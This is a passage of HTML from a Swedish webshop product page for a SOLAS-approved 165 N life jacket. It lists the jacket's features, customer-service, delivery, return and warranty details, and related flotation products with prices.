                            <div class="panel">Produkt med 2 års garanti.</div>
                        </div>
                        </div><div class='panels'><div class="symboler-tab active" id="tab-godkand-enligt-m-e-dsolas" role="tabpanel" aria-labelledby="tab-title-godkand-enligt-m-e-dsolas">Godkänd enligt den internationella säkerhetsstandarden för sjöfart; Safety Of Lives At Sea.</div><div class="symboler-tab" id="tab-flytkraft-165-newton" role="tabpanel" aria-labelledby="tab-title-flytkraft-165-newton">Flytkraften hos en flytväst mäts i enheten Newton. Flytvästen ska ha tillräcklig flytkraft för att hålla användarens luftvägar över ytan. Västarna delas in i olika klasser beroende på mängden flytkraft, det faktiska Newton-talet kan dock variera beroende på västens storlek. </div><div class="symboler-tab" id="tab-33g-co2" role="tabpanel" aria-labelledby="tab-title-33g-co2">Anger storlek på den kolsyrepatron som används på uppblåsbara produkter. Patronen ska kontrolleras inför varje användning.</div><div class="symboler-tab" id="tab-automatisk-uppblasning" role="tabpanel" aria-labelledby="tab-title-automatisk-uppblasning">Produkten är utrustad med sensor för automatisk uppblåsning.</div><div class="symboler-tab" id="tab-dubbla-ventiler" role="tabpanel" aria-labelledby="tab-title-dubbla-ventiler">Produkten har delad lunga med dubbla ventiler.</div><div class="symboler-tab" id="tab-dubbla-grenband" role="tabpanel" aria-labelledby="tab-title-dubbla-grenband">Produkten är utrustad med dubbla grenband.</div><div class="symboler-tab" id="tab-med-buddy-line" role="tabpanel" aria-labelledby="tab-title-med-buddy-line">Produkten är utrustad med en buddy line som ger möjlighet att koppla samman flera västar.</div><div class="symboler-tab" id="tab-med-visselpipa" role="tabpanel" aria-labelledby="tab-title-med-visselpipa">Produkten är utrustad med visselpipa godkänd enligt EN ISO 12401.</div><div class="symboler-tab" id="tab-2-ars-garanti" role="tabpanel" aria-labelledby="tab-title-2-ars-garanti">Produkt med 2 års garanti.</div></div></div>				</div>

						
				<a href="#!" role="button" aria-controls="sect3" aria-expanded="false" id="accordion3id" class="accordion-item" id="tab-title-customer_service_tab">
					<p>
						Kundtjänst					</p>
				</a>
				<div class="accordion-panel" id="sect3" role="region" aria-labelledby="accordion3id" style="display:none;">
					<p>Vill ni komma i kontakt med oss eller få vår expertis i val av produkt, nås vi på nedan.<br />
<br />
E-mail: webshop@baltic.se<br />
<br />
Telefon: + 46 (0) 506-369 90<br />
Vi finns till din support vardagar mellan kl. 08.00 - 16.00.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect4" aria-expanded="false" id="accordion4id" class="accordion-item" id="tab-title-delivery_time_tab">
					<p>
						Leveranstid					</p>
				</a>
				<div class="accordion-panel" id="sect4" role="region" aria-labelledby="accordion4id" style="display:none;">
					<p>Vi skickar inom Sverige med DHL. Mottagen order lämnar oss vanligtvis dagen efter och levereras då inom 2 - 3 dagar. Fri frakt inom Sverige, vid leverans till övriga Europa tillkommer frakt på 4EUR vid order under 80EUR. Vid order utanför EU kan ev skatter eller tull tillkomma. <br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect5" aria-expanded="false" id="accordion5id" class="accordion-item" id="tab-title-return_policy_tab">
					<p>
						Returer					</p>
				</a>
				<div class="accordion-panel" id="sect5" role="region" aria-labelledby="accordion5id" style="display:none;">
					<p>Vi är måna om att du skall vara nöjd med din Baltic produkt därför har du alltid 30-dagars öppet köp när du handlar från Baltic.se.<br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect6" aria-expanded="false" id="accordion6id" class="accordion-item" id="tab-title-warranty_tab">
					<p>
						Garanti					</p>
				</a>
				<div class="accordion-panel" id="sect6" role="region" aria-labelledby="accordion6id" style="display:none;">
					<p>När du handlar en Baltic köper du trygghet och vi kompromissar aldrig med vår kvalitet, det ligger i vårt DNA. Därför kan vi med stolthet erbjuda 5 års garanti på alla våra flytvästar och 2 år på våra flytkläder, kläder och övriga säkerhetsprodukter. En Baltic sviker dig aldrig.</p>				</div>

						
			</div>

<div data-post-id="126298" class="insert-page insert-page-126298 "></div>		<nav class="storefront-product-pagination" aria-label="Fler produkter">
							<a href="https://baltic.se/produkt/legend-m-e-d-solas-165/" rel="prev">
					<img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Indu Basic M.E.D./Solas 165 Flytväst" title="Indu Basic M.E.D./Solas 165 Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-auto-black-1802-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-auto-black-1802-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Indu Basic M.E.D./Solas 165 Flytväst" title="Indu Basic M.E.D./Solas 165 Flytväst" /></noscript>					<span class="storefront-product-pagination__title">LEGEND M.E.D./SOLAS 165</span>
				</a>
			
							<a href="https://baltic.se/produkt/legend-m-e-d-solas-305-flytvast/" rel="next">
					<img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Indu Basic M.E.D./Solas 165 Flytväst" title="Indu Basic M.E.D./Solas 165 Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-legend-m.e.d.-solas-305-life-jacket-black-2802-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-legend-m.e.d.-solas-305-life-jacket-black-2802-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Indu Basic M.E.D./Solas 165 Flytväst" title="Indu Basic M.E.D./Solas 165 Flytväst" /></noscript>					<span class="storefront-product-pagination__title">Legend M.E.D./Solas 305 Flytväst</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
			</div>

</div>

<div class="quote-wrap">
			<h2>Ett kvitto på att vi lyckats är att SSRS, Svenska Sjöräddningssällskapet, låtit oss ta fram deras egen flytväst. Få organisationer kan mer om att rädda liv på vattnet än SSRS.</h2>
		<div class="author">
			<h5>Team Baltic</h5>
		</div>
	

</div>

	<section class="related products">

					<h2>Relaterade produkter</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-1272 status-publish first outofstock product_cat-flytvastar-50n-industri-sjofart product_cat-kommersiell-sjofart product_cat-workboat-commercial has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/worker-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Worker Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Worker Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Worker Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-worker-life-jacket-orange-5112-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Worker Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Worker Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.198&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/worker-flytvast/" data-quantity="1" class="button product_type_variable" data-product_id="1272" data-product_sku="" aria-label="Välj alternativ för ”Worker Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-255 status-publish outofstock product_cat-flytvastar-for-vuxna product_cat-raddningsvastar-uppblasbara-manuella product_cat-hybrid-flytvastar-industri-sjofart product_cat-kommersiell-sjofart product_cat-oppen-bat product_cat-workboat-commercial has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/hybrid-220-manuell-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hybrid 220 Manuell Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Hybrid 220 Manuell Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hybrid 220 Manuell Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-hybrid-220-manual-black-1700-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Hybrid 220 Manuell Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Hybrid 220 Manuell Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.898&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/hybrid-220-manuell-flytvast/" data-quantity="1" class="button product_type_variable" data-product_id="255" data-product_sku="" aria-label="Välj alternativ för ”Hybrid 220 Manuell Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-1337 status-publish last instock product_cat-flytklader-50n-industri-sjofart product_cat-kommersiell-sjofart product_cat-passenger-ferry-ctv product_cat-workboat-commercial has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/dock-floatation-flytjacka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Dock Floatation Flytjacka" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Dock Floatation Flytjacka" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Dock Floatation Flytjacka" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-dock-flotation-jacket-yellow-5470-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Dock Floatation Flytjacka" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="uv-gul" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul.jpg" /><noscript><img class="available_color" height="20" width="20" color="uv-gul" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Dock Floatation Flytjacka</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.198&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/dock-floatation-flytjacka/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1337" data-product_sku="" aria-label="Välj alternativ för ”Dock Floatation Flytjacka”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-95 status-publish first instock product_cat-flytvastar-for-vuxna product_cat-raddningsvastar-uppblasbara product_cat-hummerfiske product_cat-oppen-bat product_cat-passenger-ferry-ctv product_cat-semesterbat-cruiser-segelbat-aktivitet product_cat-semesterbat-cruiser product_cat-superyacht-charter has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/legend-165/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Legend 165 Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Legend 165 Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Legend 165 Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-lifejacket-navy-1741-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="Legend 165 Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="bla" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/bla.jpg" /><noscript><img class="available_color" height="20" width="20" color="bla" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/bla.jpg" /></noscript><img class="available_color" height="20" width="20" color="gra" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/gra.jpg" /><noscript><img class="available_color" height="20" width="20" color="gra" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/gra.jpg" /></noscript><img class="available_color" height="20" width="20" color="marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /></noscript><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript><img class="available_color" height="20" width="20" style="border: 1px solid #ddd" color="vit" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/vit.jpg" /><noscript><img class="available_color" height="20" width="20" style="border: 1px solid #ddd" color="vit" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/vit.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Legend 165 Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.998&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/legend-165/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="95" data-product_sku="" aria-label="Välj alternativ för ”Legend 165 Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Automatisk uppblåsning, Ergonomisk passform, För motorbåt, Hög komfort" tabindex="0"><span class="tag">Automatisk uppblåsning</span><span class="tag">Ergonomisk passform</span><span class="tag">För motorbåt</span><span class="tag">Hög komfort</span></div></li>

			
					<li class="product type-product post-1278 status-publish outofstock product_cat-kommersiell-sjofart product_cat-uppblasbara-flytvastar-industri-sjofart product_cat-workboat-commercial has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
